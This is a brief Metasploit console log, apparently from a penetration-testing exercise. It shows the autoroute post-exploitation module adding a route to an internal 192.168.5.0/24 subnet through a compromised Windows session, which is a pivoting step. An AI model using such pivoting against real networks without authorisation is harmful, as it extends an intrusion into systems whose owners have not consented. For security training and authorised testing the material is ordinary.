 msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against WIN-IE2OKV8R52O
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.5.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) >